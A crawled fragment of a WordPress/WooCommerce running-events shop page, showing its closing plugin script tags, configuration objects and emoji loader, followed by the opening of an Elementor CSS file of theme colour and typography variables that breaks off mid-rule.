<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/notificationx/assets/public/locale/en-gb.js?ver=3.1.11" id="notificationx-moment-locale-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
//# sourceURL=notificationx-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/notificationx/assets/public/js/frontend.js?ver=3.1.11" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://runningmad.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/owl/owl.carousel.min.js?ver=4.15.0" id="ywdpd_owl-js"></script>
<script type="text/javascript" id="ywdpd_frontend-js-extra">
/* <![CDATA[ */
var ywdpd_qty_args = {"show_minimum_price":"no","template":"horizontal","is_change_qty_enabled":"yes","is_default_qty_enabled":"no","refresh_after_payment_selected":"yes","column_product_info_class":".single-product .summary","product_price_classes":".price, .wpb_wrapper .price, .elementor-widget-woocommerce-product-price .price,.wc-block-grid__product-price","product_qty_classes":" .qty, .elementor-add-to-cart .qty, .w-post-elm .qty","variation_form_class":"form.variations_form.cart","select_minimum_quantity":"","update_prices_in_ajax":"yes","show_variable_table":"yes","ajax_url":"https://runningmad.co.uk/wp-admin/admin-ajax.php","actions":{"update_product_price":"ywdpd_update_product_price"},"nonces":{"update_product_price":"fd7ef990e6"},"has_points_installed":"no","has_rolebased_installed":"no","integrations":{"actions":{"update_product_points_message":"ywdpd_update_product_points_message"},"nonces":{"update_product_points_message":"432b9c65db"}}};
//# sourceURL=ywdpd_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/frontend.min.js?ver=4.15.0" id="ywdpd_frontend-js"></script>
<script type="text/javascript" id="ywdpd_modals-js-extra">
/* <![CDATA[ */
var ywdpd_popup_args = {"ajax_url":"https://runningmad.co.uk/wp-admin/admin-ajax.php","actions":{"add_gift_to_cart":"ywdpd_add_gift_to_cart","add_bogo_to_cart":"ywdpd_add_bogo_to_cart","add_special_to_cart":"ywdpd_add_special_to_cart","add_last_deals":"ywdpd_add_last_deals","show_second_step":"ywdpd_show_second_step","check_variable":"ywdpd_check_variable","update_gift_popup":"ywdpd_update_gift_popup","show_popup_on_shop":"ywdpd_show_popup_on_shop","valid_rule_in_checkout":"ywdpd_valid_rule_in_checkout"},"nonces":{"add_gift_to_cart":"55e398a31a","add_bogo_to_cart":"3ca625bb18","add_special_to_cart":"77922c5cff","add_last_deals":"42bfe0d700","show_second_step":"102f5e0498","check_variable":"bdbbed6fb5","update_gift_popup":"ea314fba9a","show_popup_on_shop":"6f7e40a7ed","valid_rule_in_checkout":"def3f9f98c"},"i18n_qty_field_label":"Qty in cart","rtl":"false","reload_after_ajax_add_to_cart":"no"};
//# sourceURL=ywdpd_modals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/modals.min.js?ver=4.15.0" id="ywdpd_modals-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/js/minicart-quantity.js?ver=1768874563" id="custom-shoptimizer-quantity-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dde17d28aaf783f274debd55017d843e","fragment_name":"wc_fragments_dde17d28aaf783f274debd55017d843e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.26.3" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elfsight-whatsapp-chat-cc/assets/elfsight-whatsapp-chat.js?ver=1.2.0" id="elfsight-whatsapp-chat-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.26.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/runningmad.co.uk\/wp-admin\/admin-ajax.php","nonce":"956a2cc6ff","urls":{"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/runningmad.co.uk\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/runningmad.co.uk\/cart\/","checkout_page_url":"https:\/\/runningmad.co.uk\/checkout\/","fragments_nonce":"a2bebf2c2e"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.26.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.26.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js" id="gsap-js-js"></script>
<script type="text/javascript" id="elementor-extras-frontend-js-extra">
/* <![CDATA[ */
var elementorExtrasFrontendConfig = {"urls":{"assets":"https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/"},"refreshableWidgets":["ee-offcanvas.classic","ee-popup.classic","gallery-slider.default","media-carousel.default","image-carousel.default","slides.default"]};
//# sourceURL=elementor-extras-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/js/frontend.min.js?ver=2.2.51" id="elementor-extras-frontend-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/lib/parallax-gallery/parallax-gallery.min.js?ver=1.0.0" id="parallax-gallery-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/lib/hotips/hotips.min.js?ver=1.1.0" id="hotips-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://runningmad.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://runningmad.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["1"],"pressbar":[],"gdpr":[],"total":1,"rest":{"root":"https:\/\/runningmad.co.uk\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":true,"gmt_offset":"0","lang":"en_GB","common_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"product_tag":"family-fun-run"},"queried_id":589,"pid":8906},"localeData":false,"pro_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx-pro\/assets\/public\/"});
                })();
            </script>
            <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://runningmad.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://runningmad.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
jQuery(document).ready(function(){
setTimeout(function(){
     //var tag_new = jQuery("template").eq(38).attr("id");
     var tag_new = jQuery("template").last().attr("id");
     console.log(tag_new);
     //alert(tag_new);
     jQuery("#" + tag_new).css("display", "none");
     jQuery("#" + tag_new).next().next().css("display", "none");
}, 100);
});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://runningmad.co.uk/wp-content/uploads/elementor/css/post-9895.css?ver=1768855180
body_size: 1946
content:
.elementor-kit-9895{--e-global-color-primary:#6A994E;--e-global-color-secondary:#C4E79B;--e-global-color-text:#0E0F10;--e-global-color-accent:#485057;--e-global-color-8920531:#798893;--e-global-color-85b2c9f:#FFFFFFE0;--e-global-color-d87ee77:#FFFFFF;--e-global-color-3094e43:#FFFFFFE0;--e-global-color-2f5344e:#A3B7C6;--e-global-color-536f941:#F2FBE9;--e-global-color-c08be66:#D9E4EC;--e-global-color-d98f366:#00000054;--e-global-color-39c393d:#0000002B;--e-global-color-29e136c:#6D7881;--e-global-color-f879437:#B7CAD7;--e-global-typography-primary-font-family:"Jost";--e-global-typography-primary-font-size:48px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-text-transform:none;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-text-decoration:none;--e-global-typography-primary-line-height:1.2em;--e-global-typography-primary-letter-spacing:0px;--e-global-typography-secondary-font-family:"Jost";--e-global-typography-secondary-font-size:30px;--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-text-transform:none;--e-global-typography-secondary-font-style:normal;--e-global-typography-secondary-text-decoration:none;--e-global-typography-secondary-line-height:1.3em;--e-global-typography-secondary-letter-spacing:0px;--e-global-typography-text-font-family:"Jost";--e-global-typography-text-font-size:22px;--e-global-typography-text-font-weight:600;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-text-decoration:none;--e-global-typography-text-line-height:1.3em;--e-global-typography-text-letter-spacing:0px;--e-global-typography-accent-font-family:"Jost";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-text-transform:none;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-text-decoration:none;--e-global-typography-accent-line-height:1.3em;--e-global-typography-accent-letter-spacing:0px;--e-global-typography-7addaf2-font-family:"Jost";--e-global-typography-7addaf2-font-size:16px;--e-global-typography-7addaf2-font-weight:600;--e-global-typography-7addaf2-text-transform:none;--e-global-typography-7addaf2-font-style:normal;--e-global-typography-7addaf2-text-decoration:none;--e-global-typography-7addaf2-line-height:1.3em;--e-global-typography-7addaf2-letter-spacing:0px;--e-global-typography-f7a16d2-font-family:"Jost";--e-global-typography-f7a16d2-font-size:14px;--e-global-typography-f7a16d2-font-weight:600;--e-global-typography-f7a16d2-text-transform:none;--e-global-typography-f7a16d2-font-style:normal;--e-global-typography-f7a16d2-text-decoration:none;--e-global-typography-f7a16d2-line-height:1.3em;--e-global-typography-f7a16d2-letter-spacing:0px;--e-global-typography-da319ea-font-family:"Inter";--e-global-typography-da319ea-font-size:16px;--e-global-typography-da319ea-font-weight:400;--e-global-typography-da319ea-text-transform:none;--e-global-typography-da319ea-font-style:normal;--e-global-typography-da319ea-text-decoration:none;--e-global-typography-da319ea-line-height:1.6em;--e-global-typography-da319ea-letter-spacing:0px;--e-global-typography-db87f0a-font-family:"Jost";--e-global-typography-db87f0a-font-size:13px;--e-global-typography-db87f0a-font-weight:500;--e-global-typography-db87f0a-text-transform:uppercase;--e-global-typography-db87f0a-font-style:normal;--e-global-typography-db87f0a-line-height:1.8em;--e-global-typography-db87f0a-letter-spacing:0.6px;--e-global-typography-6987c6e-font-family:"Inter";--e-global-typography-6987c6e-font-size:12px;--e-global-typography-6987c6e-font-weight:500;--e-global-typography-6987c6e-text-transform:uppercase;--e-global-typography-6987c6e-line-height:1.3em;--e-global-typography-6987c6e-letter-spacing:0.6px;--e-global-typography-ded8a87-font-family:"Inter";--e-global-typography-ded8a87-font-size:12px;--e-global-typography-ded8a87-font-weight:600;--e-global-typography-ded8a87-text-transform:uppercase;--e-global-typography-ded8a87-font-style:normal;--e-global-typography-ded8a87-text-decoration:none;--e-global-typography-ded8a87-line-height:1.3em;--e-global-typography-ded8a87-letter-spacing:0.6px;--e-global-typography-656b832-font-family:"Inter";--e-global-typography-656b832-font-size:30px;--e-global-typography-656b832-font-weight:500;--e-global-typography-656b832-text-transform:none;--e-global-typography-656b832-font-style:normal;--e-global-typography-656b832-text-decoration:none;--e-global-typography-656b832-line-height:1.8em;--e-global-typography-656b832-letter-spacing:0px;--e-global-typography-7a54927-font-family:"Jost";--e-global-typography-7a54927-font-size:13px;--e-global-typography-7a54927-font-weight:500;--e-global-typography-7a54927-text-transform:uppercase;--e-global-typography-7a54927-letter-spacing:0.5px;--e-global-typography-3c8414a-font-family:"Jost";--e-global-typography-3c8414a-font-size:13px;--e-global-typography-3c8414a-font-weight:500;--e-global-typography-3c8414a-text-transform:uppercase;--e-global-typography-3c8414a-letter-spacing:0.3px;--e-global-typography-f3757d4-font-family:"Jost";--e-global-typography-f3757d4-font-size:15px;--e-global-typography-f3757d4-font-weight:600;--e-global-typography-f3757d4-text-transform:uppercase;--e-global-typography-f3757d4-letter-spacing:0.5px;--e-global-typography-be6e088-font-family:"Inter";--e-global-typography-be6e088-font-size:18px;--e-global-typography-be6e088-font-weight:400;--e-global-typography-be6e088-text-transform:none;--e-global-typography-be6e088-font-style:normal;--e-global-typography-be6e088-text-decoration:none;--e-global-typography-be6e088-line-height:1.6em;--e-global-typography-be6e088-letter-spacing:0px;--e-global-typography-e5bbe1e-font-family:"Jost";--e-global-typography-e5bbe1e-font-size:15px;--e-global-typography-e5bbe1e-font-weight:600;--e-global-typography-e5bbe1e-text-transform:uppercase;--e-global-typography-e5bbe1e-font-style:normal;--e-global-typography-e5bbe1e-line-height:1.8em;--e-global-typography-e5bbe1e-letter-spacing:0.4px;--e-global-typography-9d42ead-font-family:"Inter";--e-global-typography-9d42ead-font-size:14px;--e-global-typography-9d42ead-font-weight:400;--e-global-typography-9d42ead-text-transform:none;--e-global-typography-9d42ead-font-style:normal;--e-global-typography-9d42ead-text-decoration:none;--e-global-typography-9d42ead-line-height:1.3em;--e-global-typography-9d42ead-letter-spacing:0px;--e-global-typography-73e8960-font-family:"Jost";--e-global-typography-73e8960-font-size:18px;--e-global-typography-73e8960-font-weight:600;--e-global-typography-73e8960-text-transform:uppercase;--e-global-typography-73e8960-font-style:normal;--e-global-typography-73e8960-line-height:1.2em;--e-global-typography-73e8960-letter-spacing:0.4px;--e-global-typography-4dca49a-font-family:"Jost";--e-global-typography-4dca49a-font-size:16px;--e-global-typography-4dca49a-font-weight:500;--e-global-typography-4dca49a-text-transform:none;--e-global-typography-4dca49a-font-style:normal;--e-global-typography-4dca49a-text-decoration:none;--e-global-typography-4dca49a-line-height:1.2em;--e-global-typography-4dca49a-letter-spacing:0px;--e-global-typography-589ee3e-font-family:"Jost";--e-global-typography-589ee3e-font-size:34px;--e-global-typography-589ee3e-font-weight:700;--e-global-typography-589ee3e-text-transform:uppercase;--e-global-typography-589ee3e-font-style:normal;--e-global-typography-589ee3e-text-decoration:none;--e-global-typography-589ee3e-line-height:1.3em;--e-global-typography-589ee3e-letter-spacing:1px;--e-global-typography-a06311b-font-family:"Jost";--e-global-typography-a06311b-font-size:50px;--e-global-typography-a06311b-font-weight:700;--e-global-typography-a06311b-text-transform:uppercase;--e-global-typography-a06311b-font-style:normal;--e-global-typography-a06311b-text-decoration:none;--e-global-typography-a06311b-line-height:1.2em;--e-global-typography-a06311b-letter-spacing:1px;--e-global-typography-d828cfc-font-family:"Jost";--e-global-typography-d828cfc-font-size:18px;--e-global-typography-d828cfc-font-weight:600;--e-global-typography-d828cfc-text-transform:uppercase;--e-global-typography-d828cfc-font-style:normal;--e-global-typography-d828cfc-line-height:1.8em;--e-global-typography-d828cfc-letter-spacing:0.4px;--e-global-typography-b00b90e-font-family:"Jost";--e-global-typography-b00b90e-font-size:12px;--e-global-typography-b00b90e-font-weight:500;--e-global-typography-b00b90e-text-transform:uppercase;--e-global-typography-b00b90e-font-style:normal;--e-global-typography-b00b90e-line-height:1em;--e-global-typography-b00b90e-letter-spacing:1px;--e-global-typography-aa1940c-font-family:"Jost";--e-global-typography-aa1940c-font-size:72px;--e-global-typography-aa1940c-font-weight:700;--e-global-typography-aa1940c-text-transform:uppercase;--e-global-typography-aa1940c-font-style:normal;--e-global-typography-aa1940c-text-decoration:none;--e-global-typography-aa1940c-line-height:1.2em;--e-global-typography-aa1940c-letter-spacing:1px;--e-global-typography-071ea96-font-family:"Clicker Script";--e-global-typography-071ea96-font-size:36px;--e-global-typography-071ea96-font-weight:700;--e-global-typography-071ea96-font-style:italic;--e-global-typography-071ea96-letter-spacing:0px;--e-global-typography-2be2d4d-font-family:"Jost";--e-global-typography-2be2d4d-font-size:28px;--e-global-typography-2be2d4d-font-weight:400;--e-global-typography-2be2d4d-text-transform:none;--e-global-typography-2be2d4d-font-style:italic;--e-global-typography-2be2d4d-text-decoration:none;--e-global-typography-2be2d4d-line-height:1.4em;--e-global-typography-2be2d4d-letter-spacing:0px;--e-global-typography-f1f1607-font-family:"Jost";--e-global-typography-f1f1607-font-size:18px;--e-global-typography-f1f1607-font-weight:400;--e-global-typography-f1f1607-text-transform:none;--e-global-typography-f1f1607-font-style:italic;--e-global-typography-f1f1607-text-decoration:none;--e-global-typography-f1f1607-line-height:1.6em;--e-global-typography-f1f1607-letter-spacing:0.2px;--e-global-typography-dd29f48-font-family:"Jost";--e-global-typography-dd29f48-font-size:16px;--e-global-typography-dd29f48-font-weight:500;--e-global-typography-dd29f48-text-transform:none;--e-global-typography-dd29f48-font-style:normal;--e-global-typography-dd29f48-text-decoration:none;--e-global-typography-dd29f48-line-height:1.3em;--e-global-typography-dd29f48-letter-spacing:0.4px;--e-global-typography-f56c739-font-family:"Inter";--e-global-typography-f56c739-font-size:15px;--e-global-typography-f56c739-font-weight:500;--e-global-typography-f56c739-text-transform:none;--e-global-typography-f56c739-font-style:normal;--e-global-typography-f56c739-text-decoration:none;--e-global-typography-f56c739-line-height:1.4em;--e-global-typography-f56c739-letter-spacing:0px;--e-global-typography-1228705-font-family:"Jost";--e-global-typography-1228705-font-size:17px;--e-global-typography-1228705-font-weight:500;--e-global-typography-1228705-text-transform:none;--e-global-typography-1228705-font-style:normal;--e-global-typography-1228705-text-decoration:none;--e-global-typography-1228705-line-height:1.3em;--e-global-typography-1228705-letter-spacing:0px;color:var( --e-global-color-accent );font-family:var( --e-global-typography-da319ea-font-family ), Sans-serif;font-size:var( --e-global-typography-da319ea-font-size );font-weight:var( --e-global-typography-da319ea-font-weight );text-transform:var( --e-global-typography-da319ea-text-transform );font-style:var( --e-global-typography-da319ea-font-style );text-decoration:var( --e-global-typography-da319ea-text-decoration );line-height:var( --e-global-typography-da319ea-line-height );letter-spacing:var( --e-global-typography-da319ea-letter-spacing );}.elementor-kit-9895 button,.elementor-kit-9895 input[type="button"],.elementor-kit-9895 input[type="submit"],.elementor-kit-9895 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-db87f0a-font-family ), Sans-serif;font-size:var( --e-global-typography-db87f0a-font-size );font-weight:var( --e-global-typography-db87f0a-font-weight );text-transform:var( --e-global-typography-db87f0a-text-transform );font-style:var( --e-global-typography-db87f0a-font-style );line-height:var( --e-global-typography-db87f0a-line-height );letter-spacing:var( --e-global-typography-db87f0a-letter-spacing );color:var( --e-global-color-d87ee77 );border-style:solid;border-width:0px 0px 0px 0px;border-color:#02010100;border-radius:0px 0px 0px 0px;padding:8px 30px 8px 30px;}.elementor-kit-9895 button:hover,.elementor-kit-9895 